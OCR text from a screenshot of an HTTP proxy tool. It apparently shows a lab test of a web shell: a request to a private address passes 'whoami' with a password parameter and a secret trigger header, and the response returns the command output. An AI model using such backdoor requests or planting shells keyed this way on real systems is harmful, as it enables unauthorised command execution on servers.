 1 ×
...
Go
Cancel
<
>
Target: ht
Request
Raw
Params
Headers
Hex
GET /samples_web_war/?labCmd=whoami&pwd=cupid HTTP/1.1
Host: 192.168.43.143:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Accept-Header: thisIsMyJob!@
Cookie: JSESSIONID=364084CF1D7B0E44C04211B7281EEB8E
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200
Content-Length: 15
Date: Thu, 19 Aug 2021 02:20:00 GMT
Connection: close
feng